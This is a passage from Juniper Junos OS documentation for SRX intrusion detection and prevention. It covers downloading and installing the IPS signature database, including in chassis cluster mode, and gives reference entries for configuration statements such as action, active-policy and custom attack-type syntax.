<YYYY-MM-DD.HH:MM:SS>

```

For example, to set a schedule for the signature download every 72 hours, you use the following configuration:

```

user@host>set security idp security-package automatic interval 72 start-time

```

Verification

IN THIS SECTION

- [Verifying the IPS Signature Database | 529](#)

To confirm that the configuration is working properly, perform this task:

Verifying the IPS Signature Database

Purpose

Display the IPS signature database.

Action

From operational mode, enter the **show security idp** command.

SEE ALSO

[Understanding Intrusion Prevention System | 503](#)[Understanding the IPS Signature Database | 519](#)[Managing the IPS Signature Database \(CLI\) | 521](#)

Example: Updating the IPS Signature Database Manually

IN THIS SECTION

- [Requirements | 530](#)
- [Overview | 530](#)
- [Configuration | 530](#)
- [Verification | 534](#)

This example shows how to update the IPS signature database manually.

Requirements

Before you begin, configure network interfaces.

Overview

Juniper Networks regularly updates the predefined attack database and makes it available as a security package on the Juniper Networks website. This database includes attack object and attack object groups that you can use in IDP policies to match traffic against known attacks.

In this example, you download the security package with the complete table of attack objects and attack object groups. Once the installation is completed, the attack objects and attack object groups are available in the CLI under the **predefined-attack-groups** and **predefined-attacks** configuration statements at the **[edit security idp idp-policy]** hierarchy level. You create a policy and specify the new policy as the active policy. You only download the updates that Juniper Networks has recently uploaded and then update the attack database, the running policy, and the IPS protocol detector with these new updates.

Configuration

CLI Quick Configuration

CLI quick configuration is not available for this example, because manual intervention is required during the configuration.

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the [CLI User Guide](#).

To manually download and update the signature database:

1. Specify the URL for the security package.

```
[edit]  
user@host#set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

NOTE: By default it will take URL as `https://services.netscreen.com/cgi-bin/index.cgi`.

2. Commit the configuration.

```
[edit]  
user@host# commit
```

3. Switch to operational mode.

```
[edit]  
user@host# exit
```

4. Download the security package.

```
user@host>request security idp security-package download full-update
```

5. Check the security package download status.

```
user@host>request security idp security-package download status
```

6. Update the attack database using the **install** command.

```
user@host>request security idp security-package install
```

7. Check the attack database update status using the following command. The command output displays information about the downloaded and installed versions of attack database versions.

```
user@host>request security idp security-package install status
```

8. Switch to configuration mode.

```
user@host>configure
```

9. Create an IDP policy.

```
[edit ]  
user@host#edit security idp idp-policy policy1
```

10. Associate attack objects or attack object groups with the policy.

```
[edit security idp idp-policy policy1]  
user@host#set rulebase-ips rule rule1 match attacks predefined-attack-groups "Response_Critical"
```

11. Set action.

```
[edit security idp idp-policy policy1]  
user@host#set rulebase-ips rule rule1 then action no-action
```

12. Activate the policy.

```
[edit]  
user@host#set security idp active-policy policy1
```

13. Commit the configuration.

```
[edit]  
user@host# commit
```

14. In the future if you want to download the signature package, download only the updates that Juniper Networks has recently uploaded.


```
user@host>request security idp security-package download
```

15. Check the security package download status.

```
user@host>request security idp security-package download status
```

16. Update the attack database, the active policy, and the detector with the new changes.

```
user@host>request security idp security-package install
```

17. Check the attack database, the active policy, and the detector.

```
user@host>request security idp security-package install status
```

NOTE: It is possible that an attack has been removed from the new version of an attack database. If this attack is used in an existing policy on your device, the installation of the new database will fail. An installation status message identifies the attack that is no longer valid. To update the database successfully, remove all references to the deleted attack from your existing policies and groups, and rerun the install command.

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy policy1 {
  rulebase-ips {
    rule rule1 {
      match {
        attacks {
          predefined-attack-groups Response_Critical;
        }
      }
    }
  }
  then {
    action {
```

```
no-action;  
}  
}  
}  
}  
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the IDP Signature Database Manually | 534](#)

To confirm that the configuration is working properly, perform this task:

Verifying the IDP Signature Database Manually

Purpose

Display the IDP signature database manually.

Action

From operational mode, enter the **show security idp** command.

SEE ALSO

[Updating the IDP Signature Database Manually Overview | 40](#)

[Example: Updating the Signature Database Automatically | 38](#)

[Understanding the IDP Signature Database | 35](#)

Example: Downloading and Installing the IPS Signature Package in Chassis Cluster Mode

IN THIS SECTION

- [Requirements | 535](#)
- [Overview | 535](#)
- [Downloading and Installing the IPS Signature Database | 536](#)

This example shows how to download and install the IPS signature database to a device operating in chassis cluster mode.

Requirements

Before you begin, set the chassis cluster node ID and cluster ID. See *Example: Setting the Node ID and Cluster ID for Security Devices in a Chassis Cluster*.

Overview

The security package for intrusion detection and prevention (IDP) contains a database of predefined IDP attack objects and IDP attack object groups that you can use in IDP policies to match traffic against known and unknown attacks. Juniper Networks regularly updates the predefined attack objects and groups with newly discovered attack patterns.

To update the signature database, you must download a security package from the Juniper Networks website. After downloading the security package, you must install the package to update the security database with the newly downloaded updates from the Staging folder in your device.

NOTE: On branch SRX Series devices, if your device memory utilization is high on the control plane, loading a large IDP policy might cause the device to run out of memory. This can trigger a system reboot during the IPS security package update.

When you download the IPS security package on a device operating in chassis cluster mode, the security package is downloaded to the primary node and then synchronized to the secondary node. This synchronization helps maintain the same version of the security package on both the primary node and the secondary node.

Downloading and Installing the IPS Signature Database

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the CLI User Guide.

1. Specify the URL for the security package.

```
[edit]
user@host# set security idp security-package url https://services.netscreen.com/cgi-bin/index.cgi
```

2. Switch to operational mode.

```
[edit]
user@host# exit
```

3. Download the IPS security package to the primary node (downloads in the **var/db/idpd/sec-download** folder).

```
{primary:node0}[edit]
user@host> request security idp security-package download
```

The following message is displayed:

```
node0:
-----
Will be processed in async mode. Check the status using the status checking CLI
```

4. Check the security package download status.

```
{primary:node0}[edit]
user@host> request security idp security-package download status
```

On a successful download, the following message is displayed.

```
node0:
-----
Done:Successfully downloaded from
(https://services.netscreen.com/cgi-bin/index.cgi)
```

```
and synchronized to backup.
Version info:1871(Mon Mar  7 09:05:30 2011, Detector=11.4.140110223)
```

5. Update the attack database using the **install** command.

```
user@host> request security idp security-package install
```

6. Check the attack database update status. The command output displays information about the downloaded and installed versions of the attack database.

```
{primary:node0}[edit]
user@host> request security idp security-package install status
```

```
node0:
-----
Done;Attack DB update : successful - [UpdateNumber=2011,ExportDate=Mon Oct 17
15:13:06 2011,Detector=11.6.140110920]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : not performed
    due to no existing running policy found.
```

```
node1:
-----
Done;Attack DB update : successful - [UpdateNumber=2011,ExportDate=Mon Oct 17
15:13:06 2011,Detector=11.6.140110920]
    Updating control-plane with new detector : successful
    Updating data-plane with new attack or detector : not performed
    due to no existing running policy found.
```

NOTE: You must download the IPS signature package to the primary node. This way, the security package is synchronized on the secondary node. Attempts to download the signature package to the secondary node will fail.

If you have configured a scheduled download for the security packages, the signature package files are automatically synchronized from the primary node to the backup node.

SEE ALSO

[Understanding Intrusion Prevention System | 503](#)

[Understanding the IPS Signature Database | 519](#)

[Managing the IPS Signature Database \(CLI\) | 521](#)

[Managing the IPS Signature Database \(Security Director\) | 526](#)

RELATED DOCUMENTATION

[Introduction to IDP Migration | 501](#)

8

CHAPTER

Configuration Statements

[ack-number](#) | **546**

[action \(Security Rulebase IPS\)](#) | **547**

[action-profile](#) | **549**

[active-policy](#) | **551**

[age-of-attack](#) | **552**

[allow-icmp-without-flow](#) | **553**

[anomaly](#) | **554**

[application \(Security Custom Attack\)](#) | **555**

[application \(Security IDP\)](#) | **556**

[application-identification](#) | **557**

[application-services \(Security Forwarding Process\)](#) | **558**

[application-services \(Security Policies\)](#) | **560**

[attack-type \(Security Anomaly\)](#) | **562**

[attack-type \(Security Chain\)](#) | **563**

[attack-type \(Security IDP\)](#) | **565**

attack-type (Security Signature) | **573**

attacks (Security Exempt Rulebase) | **580**

attacks (Security IPS Rulebase) | **581**

automatic (Security) | **582**

category (Security Dynamic Attack Group) | **583**

chain | **584**

checksum-validate | **586**

classifiers (CoS) | **587**

code | **588**

code-points (CoS) | **589**

context (Security Custom Attack) | **590**

count (Security Custom Attack) | **591**

custom-attack | **592**

custom-attack-group | **601**

custom-attack-groups (Security IDP) | **602**

custom-attacks | **603**

cvss-score | **604**

data-length | **605**

datapath-debug | **606**

default-policy | **608**

description (Security IDP Policy) | **609**

destination (Security IP Headers Attack) | **610**

destination-address (Security IDP Policy) | **611**

destination-except | **612**

destination-option | **613**

destination-port (Security Signature Attack) | **614**

detector | **615**

direction (Security Custom Attack) | **616**

direction (Security Dynamic Attack Group) | **617**

[download-timeout](#) | [618](#)

[dynamic-attack-group](#) | [619](#)

[dynamic-attack-groups \(Security IDP\)](#) | [621](#)

[enable](#) | [622](#)

[enable-all-qmodules](#) | [623](#)

[enable-packet-pool](#) | [623](#)

[expression](#) | [624](#)

[extension-header](#) | [625](#)

[false-positives](#) | [626](#)

[file-type](#) | [627](#)

[filters](#) | [628](#)

[flow \(Security IDP\)](#) | [630](#)

[forwarding-classes \(CoS\)](#) | [635](#)

[forwarding-process](#) | [638](#)

[from-zone \(Security IDP Policy\)](#) | [640](#)

[global \(Security IDP\)](#) | [641](#)

[group-members](#) | [642](#)

[header-length](#) | [643](#)

[header-type](#) | [644](#)

[high-availability \(Security IDP\)](#) | [645](#)

[home-address](#) | [646](#)

[host \(Security IDP Sensor Configuration\)](#) | [647](#)

[icmp \(Security IDP Custom Attack\)](#) | [648](#)

[icmp \(Security IDP Signature Attack\)](#) | [649](#)

[icmpv6 \(Security IDP\)](#) | [650](#)

[icmpv6 \(Security IDP Custom Attack\)](#) | [651](#)

[identification \(Security ICMP Headers\)](#) | [652](#)

[idp \(Application Services\)](#) | [653](#)

[idp \(Security Alarms\)](#) | [653](#)

idp (Security) | **654**

idp-policy (Security) | **670**

idp-policy (Application Services) | **673**

ignore-memory-overflow | **674**

ignore-reassembly-memory-overflow | no-ignore-reassembly-memory-overflow | **675**

ignore-reassembly-overflow | **676**

install | **677**

interfaces (CoS) | **678**

interval (Security IDP) | **680**

ip (Security IDP Custom Attack) | **681**

ip-action (Security IDP Rulebase IPS) | **682**

ips | **684**

ipv4 (Security IDP Signature Attack) | **687**

log (Security IDP Sensor Configuration) | **691**

log-attacks | **692**

loss-priority (CoS Rewrite Rules) | **693**

match (Security IDP Policy) | **694**

max-packet-memory-ratio | **695**

max-reass-packet-memory-ratio | **696**

max-sessions (Security Packet Log) | **697**

max-tcp-session-packet-memory | **698**

max-time-report | **699**

max-udp-session-packet-memory | **700**

maximize-idp-sessions | **701**

member (Security IDP) | **702**

mss (Security IDP) | **703**

negate | **704**

nested-application (Security IDP) | **705**

no-recommended | **706**

notification | **707**

option (Security IDP) | **708**

option-type | **709**

optional-parameters | **710**

order (Security IDP) | **711**

packet-log (Security IDP Policy) | **712**

packet-log (Security IDP Sensor Configuration) | **713**

pattern (Security IDP) | **714**

pattern-pcre (Security IDP) | **715**

performance | **716**

permit (Security Policies) | **717**

policy-lookup-cache | **719**

policies | **720**

post-attack | **731**

post-attack-timeout | **732**

potential-violation | **733**

pre-attack | **736**

pre-filter-shellcode | **737**

predefined-attack-groups | **738**

predefined-attacks | **739**

products | **740**

protocol (Security IDP Signature Attack) | **741**

protocol-binding | **749**

protocol-name | **750**

re-assembler | **751**

recommended | **752**

recommended-action | **753**

regexp | **754**

reserved (Security IDP Custom Attack) | **755**

reset (Security IDP) | **756**

rewrite-rules (CoS Interfaces) | **757**

routing-header | **758**

rpc | **759**

rule (Security Exempt Rulebase) | **760**

rule (Security IPS Rulebase) | **761**

rulebase-exempt | **763**

rulebase-ips | **765**

scope (Security IDP Chain Attack) | **767**

scope (Security IDP Custom Attack) | **768**

security-intelligence | **769**

security-package | **770**

sensor-configuration | **772**

sequence-number (Security IDP ICMP Headers) | **775**

sequence-number (Security IDP TCP Headers) | **776**

service (Security IDP Anomaly Attack) | **777**

service (Security IDP Dynamic Attack Group) | **778**

severity (Security IDP Custom Attack) | **779**

severity (Security IDP Dynamic Attack Group) | **780**

severity (Security IDP IPS Rulebase) | **781**

shellcode | **782**

signature (Security IDP) | **783**

source-address (Security IDP) | **791**

source-address (Security IDP Policy) | **792**

source-address (Security IDP Sensor Configuration) | **793**

source-except | **794**

source-port (Security IDP) | **795**

ssl-inspection | **796**

start-log | **798**

start-time (Security IDP) | **799**

suppression | **800**

tcp (Security IDP Protocol Binding) | **802**

tcp (Security IDP Signature Attack) | **803**

tcp-flags | **805**

terminal | **806**

test (Security IDP) | **807**

then (Security IDP Policy) | **808**

then (Security Policies) | **810**

time-binding | **813**

total-memory | **814**

to-zone (Security IDP Policy) | **815**

traceoptions (Security Datapath Debug) | **816**

traceoptions (Security IDP) | **818**

tunable-name | **820**

tunable-value | **821**

type (Security IDP Dynamic Attack Group) | **822**

type (Security IDP ICMP Headers) | **823**

udp (Security IDP Protocol Binding) | **824**

udp (Security IDP Signature Attack) | **825**

urgent-pointer | **826**

url (Security IDP) | **827**

vendor | **828**

vulnerability-type | **829**

weight (Security) | **830**

window-scale | **831**

window-size | **832**

ack-number

Syntax

```
ack-number {  
    match (Security IDP Policy) (equal | greater-than | less-than | not-equal);  
    value acknowledgement-number;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the ACK number of the packet. This number identifies the next sequence number; the ACK flag must be set to activate this field.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *acknowledgement-number*—Match the ACK number of the packet.

Range: 0 through 4,294,967,295

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

action (Security Rulebase IPS)

Syntax

```
action {
  class-of-service {
    dscp-code-point number;
    forwarding-class forwarding-class;
  }
  (close-client | close-client-and-server | close-server | drop-connection | drop-packet | ignore-connection |
   mark-diffserv value | no-action | recommended);
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name then]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the actions you want IDP to take when the monitored traffic matches the attack objects specified in the rules.

Options

- **no-action**—No action is taken. Use this action when you want to only generate logs for some traffic.
- **ignore-connection**—Stops scanning traffic for the rest of the connection if an attack match is found. IDP disables the rulebase for the specific connection.
- **mark-diffserv *value***—Assigns the indicated service-differentiation value to the packet in an attack, then passes them on normally.
- **class-of-service**—Associates a class-of-service forwarding class as an action to the IDP policy; also sets the value of the DSCP code point. You can use the default forwarding class names or define new ones. Forwarding-class and dscp-code-point are optional, but one must be set.
- **drop-packet**—Drops a matching packet before it can reach its destination but does not close the connection. Use this action to drop packets for attacks in traffic that is prone to spoofing, such as UDP traffic. Dropping a connection for such traffic could result in a denial of service that prevents you from receiving traffic from a legitimate source-IP address.
- **drop-connection**—Drops all packets associated with the connection, preventing traffic for the connection from reaching its destination. Use this action to drop connections for traffic that is not prone to spoofing.
- **close-client**—Closes the connection and sends an RST packet to the client but not to the server.

- **close-server**—Closes the connection and sends an RST packet to the server but not to the client.
- **close-client-and-server**—Closes the connection and sends an RST packet to both the client and the server.
- **recommended**—All predefined attack objects have a default action associated with them. This is the action that Juniper Networks recommends when that attack is detected.

NOTE: The actions are listed in the ascending order of severity from low to high. The most severe action is used when there are multiple rule hits for a single session.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

action-profile

Syntax

```

action-profile profile-name {
    event (jexec | lbt | lt-enter | lt-leave | mac-egress | mac-ingress | np-egress | np-ingress | pot) {
        count;
        packet-dump;
        packet-summary;
        trace;
    }
    module {
        flow {
            flag {
                all;
            }
        }
    }
    preserve-trace-order;
    record-pic-history;
}

```

Hierarchy Level

```
[edit security datapath-debug]
```

Release Information

Command introduced in Junos OS Release 10.0.

Description

Configure the action profile options for data path debugging.

Options

- ***action-profile name*** — Name of the action profile.
- **event**—Enable the events to trace the packet when the packet hit the events (jexec, lbt, lt-enter, lt-leave, mac-egress, mac-ingress, np-egress, np-ingress, pot)
 - **count**—Number of times a packet hits the specified event.
 - **packet-dump**—Capture the packet that hits the specified event.
 - **packet-summary**—Print the source/destination IP address details with protocol number and IP length details along with trace message for the specified event.
 - **trace**—Print the standard trace message when the packet hits the specified event.

- **module**—Turn on the flow session related trace messages.
 - **flow**—Trace flow session related messages.
 - **flag**—Specify which flow message needs to be traced.
 - **all**—Trace all possible flow trace messages.
 - **trace**—Print the standard trace message when the packet hits the specified event.
- **preserve-trace-order**—Preserve trace order.
- **record-pic-history**—Record the PICs in which the packet has been processed.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| [Example: Configuring Packet Capture for Datapath Debugging](#) | 493

active-policy

Syntax

```
active-policy policy-name;
```

Hierarchy Level

```
[edit security idp]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Starting with Junos OS Release 18.2R1, IDP policy is directly assigned in the security policy rule. This is to simplify IDP policy usage and to provide flexibility to have multiple policies active at the same time. As a part of session interest check IDP will enabled if IDP policy is present in any of the matched rules. IDP policy is activated in security policies, by permitting the IDP policy within the application services using the **set security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services idp-policy idp-policy-name** command. Since IDP policy name is directly use in the security policy rule, the **[edit security idp active-policy policy-name]** statement is deprecated.

Description

Specify which policy among the configured policies to activate.

Options

policy-name—Name of the active policy.

NOTE: You need to make sure the active policy is enforced in the data plane.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

age-of-attack

Syntax

```
age-of-attack
{
    greater-than value;
    less-than value;
}
```

Hierarchy Level

[edit security idp **dynamic-attack-group** *name* **filters**]

Release Information

Statement introduced in Junos OS Release 18.2R1.

Description

Age of an Attack.

Options

greater-than *value*—Match when age of attack in terms of years is greater than the value (years) specified.

NOTE: The first attack was added in the year 2003. So, configuring age greater than 18 will not result in any attacks.

Range: 1 year through 100 years

less-than *value*—Match when age of attack in terms of years is less than the value (years) specified.

Range: 1 year through 100 years

Required Privilege Level

security

allow-icmp-without-flow

Syntax

```
(allow-icmp-without-flow | no-allow-icmp-without-flow);
```

Hierarchy Level

```
[edit security idp sensor-configuration flow]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Allow an ICMP packet without matched request. By default the ICMP flow is enabled.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

anomaly

Syntax

```
anomaly {  
    direction (Security Custom Attack) (any | client-to-server | server-to-client);  
    service service-name;  
    shellcode (all | intel | no-shellcode | sparc);  
    test test-condition;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Protocol anomaly attack objects detect abnormal or ambiguous messages within a connection according to the set of rules for the particular protocol being used.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

application (Security Custom Attack)

Syntax

```
application application-name;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain protocol-binding]  
[edit security idp custom-attack attack-name attack-type signature protocol-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Allow IDP to match the attack for a specified application.

Options

application-name—Name of the application.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

application (Security IDP)

Syntax

```
application application-name;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify an application or an application set name to match.

Options

application-name—Name of the application.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

application-identification

Syntax

```
application-identification {  
    max-packet-memory-ratio percentage-value;  
    max-reass-packet-memory-ratio percentage-value;  
    max-tcp-session-packet-memory value;  
    max-udp-session-packet-memory value;  
}
```

Hierarchy Level

```
[edit security idp sensor-configuration]
```

Release Information

Statement introduced in Junos OS Release 9.2. Packet memory percentages added in Junos OS Release 12.1X44-D20.

Description

Enable to identify the TCP/UDP application session running on nonstandard ports to match the application properties of transiting network traffic.

Options define the allocation of IDP memory to application identification for packet and reassembler use.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

application-services (Security Forwarding Process)

Syntax

```
application-services {
  enable-gtpu-distribution;
  maximize-alg-sessions;
  maximize-idp-sessions {
    weight (firewall | idp);
  }
  packet-ordering-mode (Application Services) {
    (hardware | software);
  }
}
```

Hierarchy Level

```
[edit security forwarding-process]
```

Release Information

Statement introduced in Junos OS Release 9.6. Statement updated in Junos OS Release 10.4. Statement updated in Junos OS Release 15.1X49-D40 with the **enable-gtpu-distribution** option.

Description

You can configure SRX4100, SRX4200, SRX5400, SRX5600, and SRX5800 devices to switch from an integrated firewall mode to maximize Intrusion Detection and Prevention (IDP) mode to run IDP processing in tap mode and increase the capacity of processing with the **maximize-idp-sessions** option. Inline tap mode can only be configured if the forwarding process mode is set to **maximize-idp-sessions**, which ensures stability and resiliency for firewall services. You also do not need a separate tap or span port to use inline tap mode. When you maximize IDP, you are decoupling IDP processes from firewall processes, allowing the device to support the same number of firewall and IDP sessions, also run the IDP processing in tap mode.

You can configure maximum Application Layer Gateway (ALG) sessions by using the **maximize-alg-sessions** option. The session capacity number for Real-Time Streaming Protocol (RTSP), FTP, and Trivial File Transfer Protocol (TFTP) ALG varies per flow SPU. For SRX5000 series devices the session capacity is 10,240 per flow SPU. You must reboot the device (and its peer in chassis cluster mode) for the configuration to take effect. The **maximize-alg-sessions** option now enables you to increase defaults as follows:

- TCP proxy connection capacity: 40,000 per flow SPU

Flow session capacity is reduced to half per flow SPU; therefore the aforementioned capacity numbers will not change on central point flow.

Enable GPRS tunneling protocol. GTP-U session distribution is a UE (User equipment) based distribution, generating tunnel based GTP-U session and distributing them across SPUs on a UE basis.

Before 15.1X49-D40, GTP-U sessions are distributed by GGSN IP address always.

15.1X49-D40 onward, the GTP-U distribution is disabled and fat GTP-U sessions are distributed as normal UDP.

Use the **enable-gtpu-distribution** command to enable GTP-U session distribution.

Options

The remaining statements are explained separately. See the [CLI Explorer](#).

Required Privilege Level

security—To view this in the configuration.

security-control—To add this to the configuration.

RELATED DOCUMENTATION

| *Understanding Traffic Processing on Security Devices*

application-services (Security Policies)

Syntax

```

application-services {
  advanced-anti-malware-policy advanced-anti-malware-policy;
  application-firewall {
    rule-set rule-set;
  }
  application-traffic-control {
    rule-set rule-set;
  }
  gprs-gtp-profile gprs-gtp-profile;
  gprs-sctp-profile gprs-sctp-profile;
  idp idp;
  packet-capture;
  (redirect-wx redirect-wx | reverse-redirect-wx reverse-redirect-wx);
  security-intelligence-policy security-intelligence-policy;
  ssl-proxy {
    profile-name profile-name;
  }
  uac-policy {
    captive-portal captive-portal;
  }
  utm-policy utm-policy;
  web-proxy {
    profile-name profile-name;
  }
}

```

Hierarchy Level

[edit security policies from-zone *zone-name* to-zone *zone-name* policy *policy-name* then permit]

Release Information

Statement modified in Junos OS Release 11.1. The **web-proxy** option is introduced in Junos OS Release 19.2R1.

Description

Enable application services within a security policy. You can enable service such as application firewall, IDP, UTM, SSL proxy, and so on by specifying them in a security policy permit action, when the traffic matches the policy rule.

Options

advanced-anti-malware-policy—Specify advanced-anti-malware policy name.

application-firewall—Specify the rule sets configured as part of application firewall to be applied to the permitted traffic.

application-traffic-control—Specify the rule sets configured as part of AppQoS, application-aware quality of service, to be applied to the permitted traffic.

gprs-gtp-profile—Specify GPRS tunneling protocol profile name.

gprs-sctp-profile—Specify GPRS stream control protocol profile name.

idp—Apply Intrusion detection and prevention (IDP) as application services.

redirect-wx—Specify the WX redirection needed for the packets that arrive from the LAN.

reverse-redirect-wx—Specify the WX redirection needed for the reverse flow of the packets that arrive from the WAN.

security-intelligence-policy—Specify security-intelligence policy name.

uac-policy —Enable Unified Access Control (UAC) for the security policy. This statement is required when you are configuring the SRX Series device to act as a Junos OS Enforcer in a UAC deployment.

captive-portal ***captive-portal***—Specify the preconfigured security policy for captive portal on the Junos OS Enforcer to enable the captive portal feature. The captive portal policy is configured as part of the UAC policy. By configuring the captive portal feature, you can redirect traffic destined for protected resources to the IC Series device or to the URL you configure on the Junos OS Enforcer.

utm-policy ***utm-policy***—Specify UTM policy name. The UTM policy configured for antivirus, antispam, content-filtering, traffic-options, and Web-filtering protocols is attached to the security policy to be applied to the permitted traffic.

web-proxy ***profile-name***—Specify secure Web proxy profile name. The secure Web proxy profile is configured with dynamic application and external proxy server details. This profile is attached to the security policy and applied on the permitted traffic.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Application Firewall Overview*

attack-type (Security Anomaly)

Syntax

```
attack-type {  
  anomaly {  
    direction (Security Custom Attack) (any | client-to-server | server-to-client);  
    service service-name;  
    shellcode (all | intel | no-shellcode | sparc);  
    test test-condition;  
  }  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the type of attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

attack-type (Security Chain)

Syntax

```

attack-type {
  chain {
    expression boolean-expression;
    member (Security IDP) member-name {
      attack-type {
        (anomaly ...same statements as in [edit security idp custom-attack attack-name attack-type anomaly]
          hierarchy level | signature ...same statements as in [edit security idp custom-attack attack-name attack-type
            signature] hierarchy level);
      }
    }
  }
  order;
  protocol-binding {
    application application-name;
    icmp;
    icmpv6;
    ip (Security IDP Custom Attack) {
      protocol-number transport-layer-protocol-number;
    }
    ipv6 {
      protocol-number transport-layer-protocol-number;
    }
    rpc {
      program-number rpc-program-number;
    }
    tcp (Security IDP Protocol Binding) {
      minimum-port port-number <maximum-port port-number>;
    }
    udp (Security IDP Protocol Binding) {
      minimum-port port-number <maximum-port port-number>;
    }
  }
  reset;
  scope (session | transaction);
}

```

Hierarchy Level

[edit security idp custom-attack *attack-name*]

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the type of attack.

NOTE: In a chain attack, you can configure multiple member attacks.

In an attack, under protocol binding TCP/UDP, you can specify multiple ranges of ports.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

attack-type (Security IDP)

Syntax

```

attack-type {
  anomaly {
    direction (Security Custom Attack) (any | client-to-server | server-to-client);
    shellcode (all | intel | no-shellcode | sparc);
    test-condition condition-name;
  }
  signature (Security IDP) {
    context context-name;
    direction (Security Custom Attack) (any | client-to-server | server-to-client);
    negate;
    pattern signature-pattern;
    pattern-pcre signature-pattern-pcre;
    protocol (Security IDP Signature Attack) {
      icmp (Security IDP Custom Attack) {
        checksum-validate {
          match (Security IDP Policy) (equal | greater-than | less-than | not-equal);
          value checksum-value;
        }
        code {
          match (equal | greater-than | less-than | not-equal);
          value code-value;
        }
        data-length {
          match (equal | greater-than | less-than | not-equal);
          value data-length;
        }
        identification (Security ICMP Headers) {
          match (equal | greater-than | less-than | not-equal);
          value identification-value;
        }
        sequence-number (Security IDP ICMP Headers) {
          match (equal | greater-than | less-than | not-equal);
          value sequence-number;
        }
        type (Security IDP ICMP Headers) {
          match (Security IDP Policy) (equal | greater-than | less-than | not-equal);
          value type-value;
        }
      }
      icmpv6 (Security IDP Custom Attack) {

```

```
checksum-validate {  
  match (Security IDP Policy) (equal | greater-than | less-than | not-equal);  
  value checksum-value;  
}  
code {  
  match (equal | greater-than | less-than | not-equal);  
  value code-value;  
}  
data-length {  
  match (equal | greater-than | less-than | not-equal);  
  value data-length;  
}  
identification (Security ICMP Headers) {  
  match (equal | greater-than | less-than | not-equal);  
  value identification-value;  
}  
sequence-number (Security IDP ICMP Headers) {  
  match (equal | greater-than | less-than | not-equal);  
  value sequence-number;  
}  
type (Security IDP ICMP Headers) {  
  match (equal | greater-than | less-than | not-equal);  
  value type-value;  
}  
}
```

```

ipv4 (Security IDP Signature Attack) {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  destination (Security IP Headers Attack) {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  identification (Security ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  ip-flags {
    (df | no-df);
    (mf | no-mf);
    (rb | no-rb);
  }
  protocol (Security IDP Signature Attack) {
    match (equal | greater-than | less-than | not-equal);
    value transport-layer-protocol-id;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value type-of-service-in-decimal;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value total-length-of-ip-datagram;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value time-to-live;
  }
}

```

```

ipv6 {
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  extension-header {
    destination-option {
      home-address {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
      option-type {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
    }
    routing-header {
      header-type {
        match (equal | greater-than | less-than | not-equal);
        value header-value;
      }
    }
  }
  flow-label {
    match (equal | greater-than | less-than | not-equal);
    value flow-label-value;
  }
  hop-limit {
    match (equal | greater-than | less-than | not-equal);
    value hop-limit-value;
  }
  next-header {
    match (equal | greater-than | less-than | not-equal);
    value next-header-value;
  }
  payload-length {
    match (equal | greater-than | less-than | not-equal);
    value payload-length-value;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  traffic-class {

```

```
match (equal | greater-than | less-than | not-equal);  
value traffic-class-value;  
}
```

```

tcp (Security IDP Signature Attack) {
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
